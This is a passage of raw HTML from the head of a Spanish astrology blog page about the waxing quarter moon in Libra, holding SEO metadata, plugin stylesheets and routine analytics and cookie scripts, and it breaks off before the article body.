

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/
body_size: 48550
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
					(function(){
						var zccmpurl = new URL(document.location.href);
						var cmp_id =  zccmpurl.search.split('zc_rid=')[1];
						if (cmp_id != undefined) {
							document.cookie = 'zc_rid=' + cmp_id + ';max-age=10800;path=/';
						}
					})();
				</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 cosas que hacer en Cuarto Creciente con la Luna en Libra - Mia Astral - clases en línea de Astrología y Coaching</title>
	<link rel="canonical" href="https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 cosas que hacer en Cuarto Creciente con la Luna en Libra" />
	<meta property="og:description" content="El cuarto creciente en Libra es la conversación previa a la Luna Llena en Capricornio. Al momento del cuarto lunar la Luna en Libra esta buscando balance entre lo que [&hellip;]" />
	<meta property="og:url" content="https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/" />
	<meta property="og:site_name" content="Mia Astral - clases en línea de Astrología y Coaching" />
	<meta property="article:publisher" content="https://www.facebook.com/miastral/" />
	<meta property="article:published_time" content="2015-06-25T21:41:28+00:00" />
	<meta property="article:modified_time" content="2024-04-30T17:14:11+00:00" />
	<meta property="og:image" content="https://s32740.pcdn.co/wp-content/uploads/2015/06/11420755_840577576028287_1050914788_n.jpg.webp" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="612" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="miastral" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mia_astral" />
	<meta name="twitter:site" content="@mia_astral" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/#article","isPartOf":{"@id":"https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/"},"author":{"name":"miastral","@id":"https://miastral.com/#/schema/person/811bc77c1b5a40615561ca8ffac570a2"},"headline":"20 cosas que hacer en Cuarto Creciente con la Luna en Libra","datePublished":"2015-06-25T21:41:28+00:00","dateModified":"2024-04-30T17:14:11+00:00","mainEntityOfPage":{"@id":"https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/"},"wordCount":552,"publisher":{"@id":"https://miastral.com/#organization"},"image":{"@id":"https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/#primaryimage"},"thumbnailUrl":"https://s32740.pcdn.co/wp-content/uploads/2015/06/11420755_840577576028287_1050914788_n.jpg.webp","keywords":["alineaciones","Aprender Astrología","Astrobásicos","astrologia","cuarto creciente","eventos lunares","Facts astrológicos","luna","luna en libra","mia astral"],"articleSection":["Astrología","Blog","Eventos Lunares"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/","url":"https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/","name":"20 cosas que hacer en Cuarto Creciente con la Luna en Libra - Mia Astral - clases en línea de Astrología y Coaching","isPartOf":{"@id":"https://miastral.com/#website"},"primaryImageOfPage":{"@id":"https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/#primaryimage"},"image":{"@id":"https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/#primaryimage"},"thumbnailUrl":"https://s32740.pcdn.co/wp-content/uploads/2015/06/11420755_840577576028287_1050914788_n.jpg.webp","datePublished":"2015-06-25T21:41:28+00:00","dateModified":"2024-04-30T17:14:11+00:00","breadcrumb":{"@id":"https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/#primaryimage","url":"https://s32740.pcdn.co/wp-content/uploads/2015/06/11420755_840577576028287_1050914788_n.jpg.webp","contentUrl":"https://s32740.pcdn.co/wp-content/uploads/2015/06/11420755_840577576028287_1050914788_n.jpg.webp","width":612,"height":612},{"@type":"BreadcrumbList","@id":"https://miastral.com/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://miastral.com/"},{"@type":"ListItem","position":2,"name":"20 cosas que hacer en Cuarto Creciente con la Luna en Libra"}]},{"@type":"WebSite","@id":"https://miastral.com/#website","url":"https://miastral.com/","name":"Mia Astral - clases en línea de Astrología y Coaching","description":"Trabaja la energía disponible del horóscopo con lecciones de astrología, coaching, meditaciones, rituales y cursos de Mia Pineda","publisher":{"@id":"https://miastral.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miastral.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://miastral.com/#organization","name":"Miastral","url":"https://miastral.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://miastral.com/#/schema/logo/image/","url":"https://s32740.pcdn.co/wp-content/uploads/2020/09/mialogo.svg","contentUrl":"https://s32740.pcdn.co/wp-content/uploads/2020/09/mialogo.svg","width":"1200","height":"1024","caption":"Miastral"},"image":{"@id":"https://miastral.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/miastral/","https://x.com/mia_astral","https://www.instagram.com/mia_astral/","https://www.linkedin.com/company/miastral-llc/about/","https://www.pinterest.com/miastral/_saved/","https://www.youtube.com/user/miastralservicios"]},{"@type":"Person","@id":"https://miastral.com/#/schema/person/811bc77c1b5a40615561ca8ffac570a2","name":"miastral"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="Mia Astral - clases en línea de Astrología y Coaching &raquo; Feed" href="https://miastral.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mia Astral - clases en línea de Astrología y Coaching &raquo; Feed de los comentarios" href="https://miastral.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mia Astral - clases en línea de Astrología y Coaching &raquo; iCal Feed" href="https://miastral.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/s32740.pcdn.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://s32740.pcdn.co/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://s32740.pcdn.co/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://s32740.pcdn.co/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='la-icon-maneger-style-css' href='https://s32740.pcdn.co/wp-content/uploads/la_icon_sets/style.min.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://s32740.pcdn.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://s32740.pcdn.co/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://s32740.pcdn.co/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://s32740.pcdn.co/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='crm-integration-for-zoho-css' href='https://s32740.pcdn.co/wp-content/plugins/crm-integration-for-zoho/public/css/crm-integration-for-zoho-public.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='eh-style-css' href='https://s32740.pcdn.co/wp-content/plugins/eh-stripe-payment-gateway/assets/css/eh-style.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='sf_styles-css' href='https://s32740.pcdn.co/wp-content/plugins/superfly-menu/css/public.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://s32740.pcdn.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://s32740.pcdn.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://s32740.pcdn.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://s32740.pcdn.co/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://s32740.pcdn.co/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://s32740.pcdn.co/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://s32740.pcdn.co/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://s32740.pcdn.co/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://s32740.pcdn.co/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://s32740.pcdn.co/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762903546' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://s32740.pcdn.co/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.5' media='all' />
<link rel='stylesheet' id='carta-astral-css-css' href='https://s32740.pcdn.co/wp-content/themes/miastral/astral-styles.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://s32740.pcdn.co/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-921839-css' href='https://s32740.pcdn.co/wp-content/uploads/elementor/css/post-921839.css?ver=1768576469' media='all' />
<link rel='stylesheet' id='elementor-post-924544-css' href='https://s32740.pcdn.co/wp-content/uploads/elementor/css/post-924544.css?ver=1768576472' media='all' />
<link rel='stylesheet' id='elementor-post-924549-css' href='https://s32740.pcdn.co/wp-content/uploads/elementor/css/post-924549.css?ver=1768576472' media='all' />
<link rel='stylesheet' id='elementor-post-922372-css' href='https://s32740.pcdn.co/wp-content/uploads/elementor/css/post-922372.css?ver=1768576474' media='all' />
<link rel='stylesheet' id='elementor-post-973848-css' href='https://s32740.pcdn.co/wp-content/uploads/elementor/css/post-973848.css?ver=1768576474' media='all' />
<link rel='stylesheet' id='elementor-post-1023446-css' href='https://s32740.pcdn.co/wp-content/uploads/elementor/css/post-1023446.css?ver=1768576473' media='all' />
<link rel='stylesheet' id='elementor-post-922388-css' href='https://s32740.pcdn.co/wp-content/uploads/elementor/css/post-922388.css?ver=1768576472' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://s32740.pcdn.co/wp-content/plugins/favorites-miastral/assets/css/favorites.css?ver=2.3.3' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "GT-T5RTLNH", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://s32740.pcdn.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s32740.pcdn.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://s32740.pcdn.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.8.3" id="js-cookie-script-js"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.8.3" id="mo-social-login-script-js"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1.0,0" id="la-icon-manager-md5-js"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1.0,0" id="la-icon-manager-util-js"></script>
<script id="asenha-public-js-extra">
var phpVars = {"externalPermalinksEnabled":"1"};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/admin-site-enhancements/assets/js/external-permalinks.js?ver=8.2.2" id="asenha-public-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2f2d32","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ba797d","button_1_button_hover":"#956164","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/miastral.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script id="crm-integration-for-zoho-public-js-extra">
var ajax_data_public = {"crm":"zoho","ajax_url":"https:\/\/miastral.com\/wp-admin\/admin-ajax.php","ajax_action":"wps_woo_zoho_ajax_public","ajax_nonce":"123c366a63"};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/crm-integration-for-zoho/public/js/crm-integration-for-zoho-public.js?ver=3.7.2" id="crm-integration-for-zoho-public-js"></script>
<script id="sf_main-js-extra">
